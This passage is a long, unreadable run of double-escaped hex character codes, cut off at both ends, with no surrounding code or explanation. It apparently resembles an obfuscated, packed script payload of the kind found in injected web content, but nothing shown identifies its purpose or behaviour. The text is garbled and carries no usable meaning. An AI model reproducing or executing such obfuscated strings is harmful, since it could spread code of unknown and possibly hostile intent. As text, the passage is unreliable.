54\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x56\x5c\x5c\x31\x30\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x56\x5c\x5c\x31\x30\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x56\x5c\x5c\x31\x30\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x56\x5c\x5c\x31\x30\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x4c\x5c\x